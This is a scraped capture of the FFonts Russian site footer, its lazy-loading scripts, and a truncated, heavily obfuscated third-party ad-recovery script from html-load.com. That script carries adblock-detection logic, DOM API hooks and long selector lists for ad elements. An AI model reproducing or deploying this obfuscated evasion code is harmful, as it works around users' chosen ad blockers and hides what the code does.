	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
37c5ec3a-0a73-4e3f-94a5-4b8774c8500d

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
4abf3887-d9f9-4bd0-b05b-49c1e5be09c3

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 158818
content:
// 
!function(){function a2L(t,e){const n=a2S();return(a2L=function(t,e){return n[t-=155]})(t,e)}function a2S(){const t=["responseXML","as_debug","simpli.fi","supports(","isUnregistered","SelectorList","normal|<feature-tag-value>#","pointer-events","bricks-co.com","gpt_requested_time","clean","__as_ready_resolve","none|railed","for","Integer is expected","smilewanted.com","stack","pw-","triggerCount","PerformanceResourceTiming_encodedBodySize","adsinteractive.com","XMLHttpRequest_responseXML","acceptableAdsBait","none|element|auto","innerWidth","translateY( <length-percentage> )","Exception occurred in hooked function ","esp.rtbhouse.com","redirect.frontend.weborama.fr","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","callPhantom","735204tPswdh","` node type definition","is_admiral_active","defaultView","throw","isVisibleContent","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","inset?&&<length>{2,4}&&<color>?","MSG_ACK","stringify","exportSnapshot","cache_is_blocking_ads","toSetString","tokenIndex","DocumentFragment_querySelectorAll","circle|ellipse","include","domAutomationController","<line-width>||<line-style>||<color>","fxios/","[auto|<length-percentage>]{1,4}","installedModules",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)'," is expected","hasOwnProperty"," is blocked","light-dark( <color> , <color> )","[discretionary-ligatures|no-discretionary-ligatures]","webkitMediaStream","; SameSite=None","shouldHookDomContentLoadedLateListeners","HTMLSourceElement_srcset","lvh","<percentage>","as_handler_set","id5-sync.com","https://static.criteo.net/js/ld/publishertag.prebid.js","raider.io","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","top","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<relative-real-selector-list>","recoverAds","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","socdm.com","https://qa.ad-shield.io","instance","Terminate - memory limit threshold","as_inventory_id","powerad.ai","types","#as_domain","tokenize","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","AnPlusB","__prehooked","ads-refinery89.adhese.com","tcString","stylesheet","JSON_stringify","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","protectFetchInput shouldn't be called with non-ReadableStream","<'border-top-style'>","auto|balance|stable|pretty","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","HTMLAnchorElement","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","inventories","[auto|<length-percentage>]{1,2}","computeSourceURL","CDC","[AdBlockDetector] Cosmetic adblock detected","adm","domAutomation","Node","adform.net","cqb","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","openx.net","axelspringer.com","DocumentFragment_getElementById","normal|break-all|keep-all|break-word|auto-phrase","partitioned","offset","none|<filter-function-list>|<-ms-filter-function-list>","yandex.ru","safeframe.googlesyndication.com","yieldlove.com","memoryLimitThreshold","_as_injected_functions","grayscale( <number-percentage> )","navigator.connection.rtt is undefined","bqstreamer.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","onClick","from","resolve","HTMLMetaElement","explicit","adpushup.com","[AdBlockDetector] page unloaded while checking request block. ","PerformanceResourceTiming_transferSize","rel","Blocked prebid request for 